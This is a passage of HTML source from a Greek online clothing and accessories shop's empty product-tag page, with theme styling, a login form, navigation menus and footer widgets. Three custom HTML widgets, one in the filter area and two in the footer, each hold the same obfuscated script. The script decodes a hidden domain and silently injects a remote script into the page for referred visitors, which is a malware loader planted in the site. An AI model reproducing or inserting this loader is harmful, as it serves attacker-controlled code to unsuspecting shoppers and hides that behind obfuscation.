                .header-clone .site-logo img {
                    max-height: 120px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 120px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 120px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-120px);
                    -webkit-transform: translateY(-120px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 140px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 180px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://e-penelope.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://e-penelope.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.single-product-content .entry-title {
  font-size: 28px;}

h4 {
  font-size: 16px;
	line-height: 1.6;}

.no-products-footer .search-extended {
  display: none;}

.basel-hover-quick .quick-shop-btn > a {
  font-weight: 400;
  text-transform: none;
}

.act-mobile-menu .basel-close-side {
  background-color: rgba(6, 4, 4, 0.62);
  backdrop-filter: blur(5px);}

.woocommerce-checkout .woocommerce-info {
background-color: #f4a8ad;
padding: 40px;
color: #110D0D;
font-size:16px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//e-penelope.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_tag term-kokkino term-282 wp-theme-basel theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-wide global-cart-design-1 global-search-disable global-header-split mobile-nav-from-left basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-off enable-sticky-header sticky-header-real offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.9 vc_responsive">
				<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="widget-close">close</a>
				</div>
				
				<div class="login-form">
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://e-penelope.gr/my-account/" >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
				<label for="username">Username or email&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
			</p>
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fb5be32e49" /><input type="hidden" name="_wp_http_referer" value="/product-tag/kokkino/" />								<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>

			<div class="login-form-footer">
				<a href="https://e-penelope.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
				</label>
			</div>
			
			
			
		</form>

						</div>
				
				<div class="register-question">
					<span class="create-account-text">No account yet?</span>
					<a class="btn btn-style-link" href="https://e-penelope.gr/my-account/?action=register">Create an Account</a>
				</div>
			</div>
						<div class="mobile-nav">
				<div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-11873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11873 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/">Ρουχα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11874 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/foremata/">Φορεματα</a></li>
	<li id="menu-item-11881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11881 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/poukamisa/">Πουκαμισα</a></li>
	<li id="menu-item-11880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11880 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/panwforia/">Πανωφορια</a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/plus-size/">Plus size</a></li>
	<li id="menu-item-11875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11875 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/mplouzes/">Μπλουζες</a></li>
	<li id="menu-item-11879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11879 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/oloswmes-formes/">Ολοσωμες φορμες</a></li>
	<li id="menu-item-11885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11885 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/foustes/">Φουστες</a></li>
	<li id="menu-item-11883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11883 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/sortsakia/">Σορτσακια</a></li>
	<li id="menu-item-11882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11882 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/sakakia-gileka/">Σακακια/ Γιλεκα</a></li>
	<li id="menu-item-11877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11877 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/denim/">Denim</a></li>
	<li id="menu-item-11876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11876 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/pantelonia/">Παντελονια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/">Τσαντες</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/backpacks/">Backpacks</a></li>
	<li id="menu-item-11891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11891 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/wmou-xeiros/">Ωμου / Χειρος</a></li>
	<li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/crossbody/">Crossbody</a></li>
	<li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/meshs-mpananes/">Μεσης / Μπανανες</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11892 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/">Αξεσουαρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11894 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/skoularikia/">Σκουλαρικια</a></li>
	<li id="menu-item-11893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11893 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/portofolia/">Πορτοφολια</a></li>
	<li id="menu-item-11895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11895 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/foularia/">Φουλαρια</a></li>
	<li id="menu-item-11896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11896 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/shoes/">Παπουτσια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11897 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/">Outlet</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11898 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/">Ρουχα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/anoixi-kalokairi/">Ανοιξη &#8211; Καλοκαιρι</a></li>
		<li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/fthinopwro-xeimwnas/">Φθινοπωρο &#8211; Χειμωνας</a></li>
	</ul>
</li>
	<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/tsantes-prosfores/">Τσαντες</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			<div class="header-links my-account-with-icon">
				<ul>
												<li class="wishlist"><a href="https://e-penelope.gr/wishlist/">Wishlist</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<h3 class="widget-title">Shopping cart</h3>
						<a href="#" class="widget-close">close</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
			<div class="topbar-wrapp color-scheme-dark">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<i class="fa fa-phone-square" style="color:black"> </i> Τηλεφωνικές παραγγελίες <span style="margin-left:10px">2741 600948</span>												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
							<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/my-account/"><i class="fa fa-user"></i>Λογαριασμός</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/cart/">Το καλάθι μου</a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-split icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
<div class="right-column left-side">
			<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
					<div class="wishlist-info-widget">
				<a href="https://e-penelope.gr/wishlist/">
					Wishlist 
											<span class="wishlist-count">0</span>
									</a>
			</div>
		</div>
			<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://e-penelope.gr/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://e-penelope.gr/wp-content/uploads/2023/09/logo-penelopee.png" alt="PeneLope  " />					</a>
																	<a href="https://e-penelope.gr/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://e-penelope.gr/wp-content/uploads/2023/09/logo-penelopee.png" alt="PeneLope  " />						</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-%ce%bc%ce%b5%ce%bd%ce%bf%cf%8d-container"><ul id="menu-%ce%bc%ce%b5%ce%bd%ce%bf%cf%8d" class="menu"><li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1501 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://e-penelope.gr/product-category/clothes/">Ρουχα<span class="menu-label menu-label-new">New</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1505 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/foremata/">Φορεματα</a></li>
	<li id="menu-item-7249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7249 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/poukamisa/">Πουκαμισα</a></li>
	<li id="menu-item-7250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7250 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/panwforia/">Πανωφορια</a></li>
	<li id="menu-item-10161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10161 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/plus-size/">Plus size</a></li>
	<li id="menu-item-7251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7251 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/mplouzes/">Μπλουζες</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1507 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/oloswmes-formes/">Ολοσωμες φορμες</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1506 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/foustes/">Φουστες</a></li>
	<li id="menu-item-10457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10457 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/sortsakia/">Σορτσακια</a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/sakakia-gileka/">Σακακια/ Γιλεκα</a></li>
	<li id="menu-item-7253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7253 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/denim/">Denim</a></li>
	<li id="menu-item-7254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7254 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/pantelonia/">Παντελονια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1508 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://e-penelope.gr/product-category/bags/">Τσαντες<span class="menu-label menu-label-new">New</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1509 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/backpacks/">Backpacks</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1512 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/wmou-xeiros/">Ωμου / Χειρος</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1510 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/crossbody/">Crossbody</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/meshs-mpananes/">Μεσης / Μπανανες</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1513 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://e-penelope.gr/product-category/accessories/">Αξεσουαρ<span class="menu-label menu-label-new">New</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7432 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/skoularikia/">Σκουλαρικια</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1516 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/portofolia/">Πορτοφολια</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1519 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/foularia/">Φουλαρια</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6538 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/shoes/">Παπουτσια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1521 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://e-penelope.gr/product-category/outlet/">Outlet<span class="menu-label menu-label-hot">Hot</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7671 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/">Ρουχα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-7672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7672 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/anoixi-kalokairi/">Ανοιξη &#8211; Καλοκαιρι</a></li>
		<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7673 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/fthinopwro-xeimwnas/">Φθινοπωρο &#8211; Χειμωνας</a></li>
	</ul>
</li>
	<li id="menu-item-7674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7674 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/tsantes-prosfores/">Τσαντες</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
		<div class="shopping-cart basel-cart-design-1 basel-cart-icon cart-widget-opener">
			<a href="https://e-penelope.gr/cart/">
				<span>Cart (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
						</span>
			</a>
					</div>
		</div>
</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row">
		<div class="site-content shop-content-area col-sm-12 content-without-products description-area-before" role="main">
<div class="shop-loop-head">
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://e-penelope.gr">Αρχική σελίδα</a><span class="breadcrumb-last"> Προϊόντα με ετικέτα &ldquo;KOKKINO&rdquo;</span></nav><div class="woocommerce-notices-wrapper"></div>			<div class="basel-show-sidebar-btn">
				<span class="basel-side-bar-icon"></span>
				<span>Show sidebar</span>
			</div>
		</div>

<div class="filters-area"><div class="filters-inner-area row"><div id="custom_html-114" class="widget_text filter-widget widget-count-7 col-md-3 col-sm-6 col-xs-12 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div>
<div class="basel-active-filters">
	</div>

<div class="basel-shop-loader"></div>

<p class="woocommerce-info">Δεν βρέθηκε κανένα προϊόν που να ταιριάζει με την επιλογή σας.</p>

<div class="no-products-footer">
	<div class="search-extended">			<form role="search" method="get" id="searchform" class="searchform " action="https://e-penelope.gr/" >
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search for products" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Search">Search</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		</div></div>

</div>					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
		
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="https://e-penelope.gr/wp-content/uploads/2023/09/logo-penelopee.png" alt="e-penelope" title="e-penelope" style="max-width:300px;"/></p>

			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="nofollow" href="https://www.facebook.com/penelope.accessories.korinthos" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
									<li class="social-instagram"><a rel="nofollow" href="https://www.instagram.com/penelope.accessories/" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

		
<br>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-3 col-sm-6">
							<div id="text-16" class="footer-widget  widget_text"><h5 class="widget-title">e-Penelope</h5>			<div class="textwidget"><p>Θα χαρούμε πολύ να μας επισκεφθείτε και στο φυσικό μας κατάστημα, για να σας εξυπηρετήσουμε από κοντά και να καλύψουμε την κάθε σας ανάγκη!</p></div>
		</div><div id="custom_html-119" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-md-3 col-sm-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Χρήσιμα</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://e-penelope.gr/refund_returns/">Πολιτική Επιστροφών</a></li>
<li><a href="https://e-penelope.gr/politikh-aporrhtou-cookies/">Πολιτική Απορρήτου και Cookies</a></li>
<li><a href="https://e-penelope.gr/contact-us/">Επικοινωνία</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-120" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-3 col-sm-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">Λογαριασμός</h5>			<div class="textwidget"><ul class="menu">
